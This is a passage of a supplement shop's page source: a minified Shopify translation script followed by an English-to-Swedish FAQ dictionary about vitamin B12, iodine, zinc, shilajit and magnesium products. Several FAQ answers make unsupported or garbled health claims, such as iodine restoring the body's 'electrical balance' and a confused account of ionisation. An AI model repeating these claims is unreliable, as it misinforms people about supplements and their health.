n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'sv',
      isPrimaryLocale: false,
      rootUrl: '/sv',
      translationsMetadata: [{},{"name":"custom-resource-h5eoyudx58","value":{"https:\/\/natureprovides.com\/a\/faq":"https:\/\/natureprovides.com\/sv\/a\/faq","What's the dosage and absorption rate for the Bioactive Vitamin B12?":"Vad är dosen och absorptionshastigheten för det bioaktiva vitaminet B12?","The suggested dose of 3,000mcg is a recommendation for adults.\u003cbr\u003e\u003cbr\u003eWe advise you to have your levels checked occasionally and, of course, you can adjust the number of drops you take to address a deficiency on a shorter term basis, or lower them a little if levels are fully replete. Vitamin B12 is a very safe vitamin.\u003cbr\u003e\u003cbr\u003eThe absorption rate is up to 98% for liquids vs pills. When taken sublingually, the vitamin enters the bloodstream within 2 minutes.":"Den föreslagna dosen på 3 000 mcg är en rekommendation för vuxna.\u003cbr\u003e\u003cbr\u003eVi råder dig att kontrollera dina nivåer då och då och, naturligtvis, kan du justera antalet droppar du tar för att åtgärda en brist på kortare sikt, eller sänka dem lite om nivåerna är helt fyllda. Vitamin B12 är ett mycket säkert vitamin.\u003cbr\u003e\u003cbr\u003eAbsorptionshastigheten är upp till 98% för vätskor kontra piller. När det tas sublingualt kommer vitaminet in i blodomloppet inom 2 minuter.","Can I take Vitamin B12 with other multi-vitamins?":"Kan jag ta vitamin B12 med andra multivitaminer?","Yes, you would need to be aware of is how much B12 there was (if any) in the multi-vitamin as normally multi-vitimin combinations contain very little B12. As Bioactive B12 is in liquid-form, you could adjust your dosage accordingly if you wished.":"Ja, du skulle behöva vara medveten om hur mycket B12 det fanns (om någon) i multivitaminet eftersom multivitaminkombinationer normalt innehåller väldigt lite B12. Eftersom Bioactive B12 är i flytande form, kan du justera din dos därefter om du så önskar.","Why is your Bioactive B12 tasteless?":"Varför är din Bioactive B12 smaklös?","Our Bioactive B12 is almost completely tasteless. The reason for this is because we don’t add any flavourings or preservatives and the B12 vitamins themselves don’t really have a flavour at all.\u003cbr\u003e\u003cbr\u003eWhen liquid vitamins have a flavour it’s because of what has been added (glycerin, alcohol, sweeteners and flavourings etc.)":"Vår Bioactive B12 är nästan helt smaklös. Anledningen till detta är att vi inte tillsätter några smakämnen eller konserveringsmedel och att B12-vitaminerna i sig inte har någon smak alls.\u003cbr\u003e\u003cbr\u003eNär flytande vitaminer har en smak beror det på vad som har tillsatts (glycerin, alkohol, sötningsmedel och smakämnen etc.)","When is it best to take Vitamin B12?":"När är det bäst att ta vitamin B12?","Vitamin B12 can, for some, increase energy shortly after taking so it is often better to take B vitamins in the morning, in case the energy keeps you up at night.":"Vitamin B12 kan, för vissa, öka energin kort efter intag så det är ofta bättre att ta B-vitaminer på morgonen, ifall energin håller dig vaken på natten.","Because it is sublingual and will be absorbed directly into your bloodstream it doesn't matter too much whether you take on an empty stomach or not. Some people feel nauseous taking B vitamins on an empty stomach though, so listen to your body and opt for what is best for you.":"Eftersom det är sublingualt och kommer att absorberas direkt i ditt blodomlopp spelar det ingen roll om du tar på fastande mage eller inte. Vissa människor känner sig illamående när de tar B-vitaminer på fastande mage, så lyssna på din kropp och välj det som är bäst för dig.","Boswellia Serrata":"Boswellia Serrata","How is the Boswellia Serrata extracted?":"Hur utvinns Boswellia Serrata?","Our Boswellia is dual-extracted using both hot water and alcohol. This allows both water soluble and non-water-soluble compounds to be effectively extracted, offering a full spectrum product.":"Vår Boswellia är dubbelextraherad med både varmvatten och alkohol. Detta gör att både vattenlösliga och icke-vattenlösliga föreningar effektivt kan extraheras, vilket ger en produkt i hela spektrumet.","Dual-form iodine":"Jod i dubbla former","Why use 2 forms of iodine \/ iodide?":"Varför använda 2 former av jod\/jodid?","Most iodine products on the market today are either sodium and\/or potassium iodine. Sodium and\/or potassium iodine binds anatomically stronger than with any other element, therefore, the process of digesting and assimilating this combination is very difficult, which can lead to toxic reactions. Ours is not.\u003cbr\u003e\u003cbr\u003eThe portion in our iodine (that is iodine), 43% is ammonium iodide and iodine, 57% is “free iodine.” By the time the product enters the stomach, the ammonium separates from the iodide and the remainder becomes 100% “free iodine” which raises the metabolism and restores the electrical balance of the body.":"De flesta jodprodukter på marknaden idag är antingen natrium- och\/eller kaliumjod. Natrium- och\/eller kaliumjod binder anatomiskt starkare än med något annat element, därför är processen att smälta och assimilera denna kombination mycket svår, vilket kan leda till toxiska reaktioner. Vår är det inte.\u003cbr\u003e\u003cbr\u003eAndelen i vår jod (det vill säga jod), 43% är ammoniumjodid och jod, 57% är \"fritt jod.\" När produkten kommer in i magen separeras ammoniumet från jodiden och resten blir 100 % \"fritt jod\" vilket höjer ämnesomsättningen och återställer kroppens elektriska balans.","General questions":"Generella frågor","Are your products suitable for children?":"Är dina produkter lämpliga för barn?","Whilst our formulations, in terms of their ingredients, are suitable for children, we did not formulate any of our products specifically for children.":"Även om våra formuleringar, vad gäller deras ingredienser, är lämpliga för barn, formulerade vi inte någon av våra produkter specifikt för barn.","The stated daily dose would therefore be too high for a child, so the drops would need to be adjusted accordingly. As we are unable to give specific dosage advice to children, this would need to be based on your own research or advice from a nutritional therapist you are working with.":"Den angivna dygnsdosen skulle därför vara för hög för ett barn, så dropparna skulle behöva anpassas därefter. Eftersom vi inte kan ge specifika doseringsråd till barn, skulle detta behöva baseras på din egen forskning eller råd från en näringsterapeut du arbetar med.","Are your products suitable during pregnancy and breastfeeding?":"Är dina produkter lämpliga under graviditet och amning?","Most vitamins and minerals are generally considered to be safe in pregnancy and breastfeeding, with caution around going to too high a dose with particular vitamins such as A (retinol), C and E during pregnancy.":"De flesta vitaminer och mineraler anses generellt vara säkra under graviditet och amning, med försiktighet kring att gå till för hög dos med särskilda vitaminer som A (retinol), C och E under graviditeten.","You may want to check with a registered nutritionist in terms of specific dosages and if you're taking other multis you'll want to adjust accordingly.":"Du kanske vill kolla med en registrerad nutritionist när det gäller specifika doser och om du tar andra multis vill du justera därefter.","Herbs and botanicals are the ones which you would want to exercise more caution around as they can have a powerful action which would not have been tested in pregnancy.":"Örter och växter är de som du skulle vilja vara mer försiktiga med eftersom de kan ha en kraftfull verkan som inte skulle ha testats under graviditeten.","So in the case of our range, this would be the Mountain Blood shilajit and Boswellia Serrata.":"Så i vårt sortiment skulle detta vara Mountain Blood shilajit och Boswellia Serrata.","Ionic Zinc":"Jonisk zink","What does ionised mean?":"Vad betyder joniserad?","\u003cspan data-offset-key=\"9ghjk-0-0\"\u003eThe mineral is positively or negatively charged, meaning it then has a greater (or fewer) number of atoms electrons, enabling it to bind more easily in the body.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eIonised is the form that plants and animals can easily absorb. It is highly bioavailable and studies show that it is much harder to build to toxic levels when in this form.":"\u003cspan data-offset-key=\"9ghjk-0-0\"\u003eMineralet är positivt eller negativt laddat, vilket innebär att det då har ett större (eller färre) antal atomer elektroner, vilket gör att det lättare kan binda i kroppen.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eJoniserad är den form som växter och djur lätt kan ta upp. Det är mycket biotillgängligt och studier visar att det är mycket svårare att bygga upp till giftiga nivåer i denna form.","Can I take my ionic Zinc neat, without diluting it?":"Kan jag ta min joniska zink ren utan att späda ut den?","We have heard that the Medical Medium recommends this and, even though the bottle says that it should be diluted, t":"Vi har hört att Medicinsk Medium rekommenderar detta och även om det står på flaskan att det ska spädas ut, t.","here's no reason to do this.\u003cbr\u003e\u003cbr\u003eThe reason we encourage people to dilute is that Zinc can cause nausea and stomach cramps in some people (this is the same with all liquid Zinc products).\u003cbr\u003e\u003cbr\u003eIf you plan to take your ionic Zinc without dilution, it's good to ensure you have at least a little food in your stomach to help to guard against nausea and stomach cramps.\u0026nbsp;":"här finns ingen anledning att göra detta.\u003cbr\u003e\u003cbr\u003eAnledningen till att vi uppmuntrar folk att späda är att zink kan orsaka illamående och magkramper hos vissa (detta är samma sak med alla flytande zinkprodukter).\u003cbr\u003e\u003cbr\u003eOm du planerar att ta din joniska zink utan utspädning är det bra att se till att du har åtminstone lite mat i magen för att skydda dig mot illamående och magkramper.","LipoC liposomal vitamin C":"LipoC liposomalt vitamin C","Why does your LipoC not taste like cherries?":"Varför smakar inte din LipoC körsbär?","LipoC is made with\u0026nbsp;Acerola Cherry which doesn't taste like the Sweet Cherries that we all know and love.\u0026nbsp;Acerola Cherries have a tart taste and are used\u0026nbsp;as they are extremely rich in vitamin C.":"LipoC är gjord med Acerola Cherry som inte smakar som sötkörsbär som vi alla känner och älskar. Acerola körsbär har en syrlig smak och används eftersom de är extremt rika på C-vitamin.","What form of phospholipids are contained in LipoC?":"Vilken form av fosfolipider finns i LipoC?","We use \u003cstrong\u003epure, non-GMO \u003c\/strong\u003ephospholipids in our LipoC. We do \u003cstrong\u003enot\u003c\/strong\u003e use Phosphatidylcholine (PC) which is a phospholipid attached to a choline particle.\u003cbr\u003e\u003cbr\u003e":"Vi använder \u003cstrong\u003elikaså icke-GMO \u003c\/strong\u003efosfolipider i vår LipoC. Vi gör \u003cstrong\u003einte\u003c\/strong\u003e använd fosfatidylkolin (PC) som är en fosfolipid fäst vid en kolinpartikel.\u003cbr\u003e\u003cbr\u003e","There are 13g \/ 100 ml of pure and natural phospholipids in our LipoC formula.":"Det finns 13g \/ 100 ml rena och naturliga fosfolipider i vår LipoC-formel.","Magnesium Glycinate":"Magnesiumglycinat","Why does the Magnesium Glycinate show 2,400mg and 240mg?":"Varför visar magnesiumglycinat 2 400 mg och 240 mg?","2,400mg refers to the total amount of magnesium glycinate per 4 capsule dose. 240mg refers to the \u003cstrong\u003eelemental value\u003c\/strong\u003e of magnesium. This is the magnesium your body can utilise.\u003cbr\u003e\u003cbr\u003e":"2 400 mg avser den totala mängden magnesiumglycinat per 4 kapseldos. 240mg hänvisar till \u003cstrong\u003eelementärt värde\u003c\/strong\u003e av magnesium. Detta är det magnesium din kropp kan använda.\u003cbr\u003e\u003cbr\u003e","Magnesium citrate for example, has a higher elemental percentage, however it has a much lower bioavailability so is not as well absorbed. So, whilst genuine non-buffered magnesium glycinate only has around 10%, it is much better absorbed by the body and therefore better utilised.":"Magnesiumcitrat har till exempel en högre grundämnesandel, men det har en mycket lägre biotillgänglighet så absorberas inte lika bra. Så även om äkta icke-buffrat magnesiumglycinat bara har cirka 10 %, absorberas det mycket bättre av kroppen och används därför bättre.","When Magnesium Glycinate has been buffered with another form of magnesium (Mg Oxide for example), the elemental value will be higher than 10%, but Mg Oxide has a much lower bioavailability than gycinate so in this case, less is more.":"När Magnesium Glycinate har buffrats med en annan form av magnesium (t.ex. Mg Oxid) blir elementarvärdet högre än 10 %, men Mg Oxide har en mycket lägre biotillgänglighet än gycinat så i detta fall är mindre mer.","Mountain Blood shilajit":"Mountain Blood Shilajit","Is there anything I should not be taking with Mountain Blood?":"Finns det något jag inte bör ta med Mountain Blood?","Mountain Blood shilajit has no known contradindications.\u0026nbsp;\u003cbr\u003e\u003cbr\u003eHowever, shilajit should \u003cstrong\u003enot\u003c\/strong\u003e be mixed with tap water that contains chlorine. The fulvic and humic acids present in Mountain Blood, when combined with chlorine, create by products that are detrimental to health.\u003cbr\u003e\u003cbr\u003eMountain Blood should ideally be consumed with a fat-based product (like ghee or milk) or, if you prefer, non-chlorinated, filtered water.":"Mountain Blood shilajit har inga kända kontraindikationer.\u003cbr\u003e\u003cbr\u003eDet borde dock shilajit \u003cstrong\u003einte\u003c\/strong\u003e blandas med kranvatten som innehåller klor. Fulvin- och humussyrorna som finns i Mountain Blood, i kombination med klor, skapar produkter som är skadliga för hälsan.\u003cbr\u003e\u003cbr\u003eMountain Blood bör helst konsumeras med en fettbaserad produkt (som ghee eller mjölk) eller, om du föredrar, icke-klorerat, filtrerat vatten.","How is Mountain Blood shilajit harvested and processed?":"Hur skördas och bearbetas Mountain Blood shilajit?","Our shilajit is harvested by locals in Siberia and then processed with boiling water (to dissolve the shilajit from the rock and kill any bacteria).\u003cbr\u003e\u003cbr\u003eIt is then filtered through a 7-stage filtration process before being dried to remove much of the water content and leave the sticky resinous substance we know as shilajit.\u003cbr\u003e\u003cbr\u003eEvery batch is then tested in the UK. If you would like to see the latest lab test results, please \u003ca href=\"https:\/\/natureprovides.com\/pages\/contact-us\"\u003e\u003cstrong\u003econtact us\u003c\/strong\u003e\u003c\/a\u003e.":"Vår shilajit skördas av lokalbefolkningen i Sibirien och bearbetas sedan med kokande vatten (för att lösa upp shilajit från berget och döda alla bakterier).\u003cbr\u003e\u003cbr\u003eDen filtreras sedan genom en 7-stegs filtreringsprocess innan den torkas för att avlägsna mycket av vatteninnehållet och lämna kvar det klibbiga hartsartade ämne som vi känner som shilajit.\u003cbr\u003e\u003cbr\u003eVarje batch testas sedan i Storbritannien. Om du vill se de senaste laboratorietestresultaten, vänligen \u003ca href=\"https:\/\/natureprovides.com\/pages\/contact-us\"\u003e\u003cstrong\u003ekontakta oss\u003c\/strong\u003e\u003c\/a\u003e.","Do you test for Fulvic Acid content?":"Testar du för innehåll av fulvinsyra?","Shilajit is known to contain around 60-80% Fulvic acid content. We don't test for this and I don't know of another company that does.":"Shilajit är känt för att innehålla omkring 60-80% fulvinsyra. Vi testar inte för detta och jag vet inte om något annat företag som gör det.","We have looked into this in the past but the labs we approached advised that it would cost thousands of pounds for them to rent the necessary equipment to test for this and in fact that an accurate, reliable test does not exist for measuring Fulvic Acid levels.":"Vi har undersökt detta tidigare men laboratorierna vi kontaktade meddelade att det skulle kosta tusentals pund för dem att hyra den nödvändiga utrustningen för att testa för detta och i själva verket att det inte finns ett exakt, tillförlitligt test för att mäta fulvinsyranivåer.","How much shilajit can I take?":"Hur mycket shilajit kan jag ta?","We recommend starting slowly with Mountain Blood as it can up-regulate detoxification pathways, so it's important to allow your body to adjust.":"Vi rekommenderar att du börjar långsamt med Mountain Blood eftersom det kan uppreglera avgiftningsvägarna, så det är viktigt att låta din kropp anpassa sig.","After a week of taking a grain of rice sized piece once a day you can certainly build to a small pea sized piece. Whether you take it once or twice a day is a personal choice. Some people take it up to 3 times":"Efter en vecka av att ta ett riskornstort stycke en gång om dagen kan du säkert bygga till en liten ärtstorlek. Om du tar det en eller två gånger om dagen är ett personligt val. Vissa människor tar det upp till 3 gånger","Which minerals and compounds can be found in shilajit?":"Vilka mineraler och föreningar finns i shilajit?","You can view a":"Du kan se en","https:\/\/natureprovides.com\/blogs\/articles\/minerals-amino-acids-and-other-organic-ingredients-in-mountain-blood-shilajit":"https:\/\/natureprovides.com\/blogs\/articles\/minerals-amino-acids-and-other-organic-ingredients-in-mountain-blood-shilajit","complete list of the minerals, amino acids and other organic ingredients in shilajit here":"komplett lista över mineraler, aminosyror och andra organiska ingredienser i shilajit här","My shilajit arrived and it's too hard":"Min shilajit kom och det är för svårt","Mountain Blood can become solid due to the water content being very low and if the lid is left off, even more moisture can leave the jar, causing it to be quite hard and difficult to remove.\u003cbr\u003e\u003cbr\u003eBrands that are softer simply have more water content in there.\u003cbr\u003e\u003cbr\u003eSometimes it can be a little too solid, so the best thing to do is pop a couple of drops of filtered water (literally drops) into the jar, close the lid and leave overnight. The water will help the shilajit to soften and it will be much easier to get out of the jar.":"Mountain Blood kan bli fast på grund av att vattenhalten är mycket låg och om locket lämnas kan ännu mer fukt lämna burken, vilket gör att den blir ganska hård och svår att ta bort.\u003cbr\u003e\u003cbr\u003eMärken som är mjukare har helt enkelt mer vatteninnehåll där.\u003cbr\u003e\u003cbr\u003eIbland kan det vara lite för fast, så det bästa du kan göra är att stoppa ett par droppar filtrerat vatten (bokstavligen droppar) i burken, stäng locket och låt stå över natten. Vattnet kommer att hjälpa shilajit att mjukna och det blir mycket lättare att få upp ur burken.","How should I take my Mountain Blood shilajit?":"Hur ska jag ta min Mountain Blood shilajit?","Shipping":"Frakt","Do you ship to the EU?":"Skickar du till EU?","The choice is yours! But here are 3 suggestions:\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePop it on your tongue! ⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eThe easiest and quickest way to take your shilajit is straight on your tongue. Just allow a small piece to dissolve on your tongue. Maybe have a glass of water ready as the flavour is quite strong. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eAdd to a warmed milk of your choice!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eGently warm some milk 